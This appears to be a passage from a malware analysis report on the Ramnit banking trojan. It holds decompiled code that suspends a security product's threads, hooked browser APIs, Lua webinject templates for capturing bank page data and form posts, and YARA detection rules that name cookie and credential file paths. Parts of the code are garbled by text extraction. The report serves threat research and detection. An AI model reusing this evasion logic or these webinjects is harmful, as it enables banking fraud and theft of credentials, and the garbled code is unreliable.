        SymFunctionTableAccess64 = GetProcAddress(ret_handle,
"SymFunctionTableAccess64"),
        StackWalk64) )
  {
    get_to_range = (int)return handle_to_range = *((_DWORD))*)return_handle_to_rapport_gp + 0xF);
    if (*(\text{---}DWORD *)get_to_range == 0x4550) // PE = 0x4550 - Win32/NT signature.
    {
      v11 = 0;if (*(\_WORD)^*)(get_to_range + 6) > 0u){
        rapp_text = get_to_range + 0xF8;
        while ( lstrcmpA((LPCSTR)rapp_text, ".text") )
        {
          rapp_text += 0x28;if ( ++v11 >= *( WORD *) (get_to_rapp + 6) )
            goto LABEL_20;
        }
       ....
          do
          {
            thread_walker_suspender(Rapport_text_Ldr, rapport_text);
////////////////////////////////////////////////////////////////////
////////////// Ramnit Thread Suspender StackWalk Simplified ////////
////////////////////////////////////////////////////////////////////
openthread_handle = OpenThread(0x1FFFFFu, 0, te.th32ThreadID);
        if ( openthread_handle )
        {
          mm_shuffle_epi32_func(&Context.Dr0, 0, 0x2C8);
          Context.ContextFlags = 0x1003F;
          if ( GetThreadContext(openthread_handle, &Context) )
          {
            mm_shuffle_epi32_func(&v16, 0, 256);
            rapport_ldr_location_3 = rapport_ldr_location_2;
            Context Eip[0] = Context.Eip;Context_Ebp = Context.Ebp;
            Context_Eip[1] = 0;
            v17 = 3;v19 = 0;v20 = 3;
            context_Esp = Context.Esp;
``````
v22 = 0;v23 = 3;do
            {
              if ( StackWalk64 )
              {
                SymGetModuleBase64_func = SymGetModuleBase64;
                SymFunctionTableAccess64_func = SymFunctionTableAccess64;
                getcurrentproc_handle = GetCurrentProcess();
                if ( !StackWalk64(
                        0x14C,
                        getcurrentproc_handle,
                        openthread_handle,
                        Context_Eip,
                        &Context,
                        \Theta,
                        SymFunctionTableAccess64_func,
                        SymGetModuleBase64_func,
                        0) )
                  break;
                if ( !Context_Eip[1]
                  && Context_Eip[0] >= rapport_ldr_location_3
                  && *(_QWORD *)Context_Eip <= (unsigned
__int64)len_location_rapport_1 )
                {
                  SuspendThread(openthread_handle);
                }
              }
```
# **C. Ramnit LUA Webinject Structure**

The malware utilizes interesting LUA-coded webinjects with different setups with the developer comments including "*damn lua... in 5.3 bit are depricated or im govnocoder (sic!)* ("badcoder" from Russian. -VK). Some of the core logic and setup are provided below.

- **V. Yara Signatures**
- **A. Ramnit Main DLL "rmnsoft.dll"**```
import "pe"
rule crime_win32_ramnit_rmnsoft_dll {
  meta:
      description = "Detects latest Ramnit rmnsoft.dll from sLoad"
      author = "@VK_Intel"
      date = "2018-08-03"hash1 = "7f054300fa64e7bcdec7f5538876e6008d6164f21ff21c6375e36dfe04a63412"
   strings:
      $s1 = "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\App Paths\\Opera.exe"
fullword ascii
      $s2 = "%APPDATA%\\Apple Computer\\Safari\\Cookies\\Cookies.plist" fullword
ascii
     $s4 = "rmnsoft.dll" fullword ascii
      $s5 = "%APPDATA%\\Mozilla\\Firefox\\" fullword ascii
      $s6 = "%APPDATA%\\Opera\\" fullword ascii
      $s7 = "HTTPMozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)" fullword
ascii
      $s8 = "\"ntdll.dll" fullword ascii
      $s11 = "multipart/*boundary={*}application/x-www-form-
urlencodedtext/plainname=\"{*}\"{*}https://http://" fullword wide
      $s12 = "websearch.com:80" fullword ascii
      $s13 = "User-Agent:{''}'' fullword wide$s14 = "complete.dat" fullword ascii
      $s15 = "info.com:80" fullword ascii
     $s16 = "baidu.com:80" fullword ascii
      $s17 = "\\profile\\cookies4.dat" fullword ascii
      $s19 = "C:\\WINDOWS\\Application Data\\Mozilla\\Firefox\\" fullword ascii
      $s20 = "\\cookies.txt" fullword ascii
  condition:
      (i uint16(0) == 0x5a4d and
         filesize < 300KB and
         pe.imphash() == "291ff87948e45914424cec9510c297da" and pe.exports("Start")
      and pe.exports("Stop") and pe.exports("_CryptoCheckSignMessage@24") and
         ( 8 of them )
      ) or ( all of them )
}
```
#### **B. Ramnit Webinject DLL "hooker2.dll" (With Resource x86 and x64 Bot)**```
rule crime_win32_64_ramnit_hooker_dll_binary {
  meta:
      description = "Detects Ramnit latest hooker2.dll with embedded two (x86/x64)
resources. The detection is across all 3 components"
     author = "@VK_Intel"
     date = "2018-08-05"
     hash1 = "d817fcf2a2e4a6e6e5b8f130d97a476b7e77697587dc5490a7241e571edd171e"
     hash2 = "51ce5faa14ce6e496ccc0c71ff051740452e347bea0d343445c1993f36b79931"
     hash3 = "23a2a8777b343d2fb68536387dda9e122c80d4a77c955bd1985b7f9239c09f7c"
  strings:
     $s2 = "RapportGP.dll" fullword wide
     $s5 = "aswhook.dll" fullword wide
      $s6 = "No row to get a column from. executeStep() was not called, or returned
false." fullword ascii
     $s7 = "NtCreateEvent NtCreateMutant NtCreateSemaphore NtCreateUserProcess
NtMapViewOfSection NtOpenEvent NtOpenMutant NtOpenSemaphore N" ascii
     $s8 = "GetRemoteInject" fullword ascii
     $s9 = "!\\\? .dll; !\.\.\\\lib\llla\&S2\,dll; !\ll.dl; !\ll.ascii
     $s10 = "sub-select returns %d columns - expected %d" fullword ascii
     $s11 = "SELECT sql FROM \"%w\".sqlite_master WHERE type='table'AND
name<>'sqlite_sequence' AND coalesce(rootpage,1)>0" fullword ascii
     $s12 = "0 && \"Attempting to pause parser in error state\"" fullword wide
     $s13 = "User-Agent-Session: " fullword wide
     $s14 = "invalid character in content-length header" fullword ascii
     $s15 = "too many arguments on %s() - max %d" fullword ascii
     $s16 = "--- REAL HEADERS ---" fullword wide
     $s17 = "tQueryInformationProcess NtResumeThread NtWriteVirtualMemory
ZwCreateEvent ZwCreateMutant ZwCreateSemaphore ZwCreateUserProcess " ascii
      $s18 = "unexpected content-length header" fullword ascii
  condition:
      (i uint16(0) == 0x5a4d and
       filesize < 9000KB and ( 8 of them )
      ) or ( all of them )
}
```
# **VI. Appendix: A. Ramnit Hooked API**

Internet Explorer:

InternetReadFile HttpSendRequestExA HttpSendRequestExW HttpSendRequestA HttpSendRequestW InternetOpenUrlA InternetOpenUrlW InternetCloseHandle HttpOpenRequestA HttpOpenRequestW InternetWriteFile InternetQueryDataAvailable InternetReadFileExA InternetReadFileExW#### Mozilla Firefox:

PR\_OpenTCPSocket PR\_Close PR\_Write PR\_Read PR\_GetError PR\_GetNameForIdentity

Google Chrome:

SSL\_read SSL\_write

user32.dll:

TranslateMessage

ntdll.dll:

LdrLoadDll

#### **B. LUA Webinject 1. Webinject Setup Syntax**

```
bankLog = \{url = "%BANKURL%",req\_type = get\_type + log\_type,modification_arrays = \{[1] = \{data_before = [[<div class="inner"><p><strong><p>]],
            data_inject = [[]],
            data_after = [[</p><p>We]]
          }
  }
};
```
# **2. Webinject POST**

```
bankPOST = \{url = "%BANKURLY",req_type = post_type, -- Post only
 command = VAR,
 vars = \{["tlda"] = "pnlSetupNewPayeePayaPerson%3AfrmPayaPersonArrangement%3AstrBen\
+"AccountNumber"
 }
};
```
#### **3. Webinject Variables**

get\_type, post\_type, log\_type = 1, 2, 4; local log\_type\_bit\_order = 3;```
-- damn lua... in 5.3 bit are depricated or im govnocoder
allow_report, not_allow_report, screen_report = 1, 0, 2;
local content_types = { "javascript", "text", "application" };
```
## **4. WebFilters**

```
local WebFilters = \{-- Put filters for reports here
  --"~*unicredit[.]it*", -- Do not use screens on urls from here. Not tested
currently
 --"~*banking4you*",
 "*recruiter*",
 "*employer*",
 "*job*",
 "*facebook[.]com/login.php*",
 "*login.live[.]com*",
 "*twitter[.]com/login*",
 "*accounts.google[.]com*",
 "*mail[.]ru*",
 "!http://*",
 "!sessioncam[.]com*",
 "!netflix[.]com*",
 "!facebook[.]com*",
 "!google[.]com*",
 "!lampoilbro[.]eu",
 "!youtube[.]com",
 "!criteo[.]com",
 "!doubleclick[.]net",
 "!analytics[.]com",
 "!urs.microsoft[.]com",
 "!zynga[.]com"
};
```
# **5. ScreenshotsContainer**

```
local ScreenshotsContainer = {
  -- Put urls for screenshots here
  "*mail[.]ru*",
 "*Redacted_UK_Financial_Institutions_URL*",
};
```
# **C. Ramnit DGA pseudo-function Python function**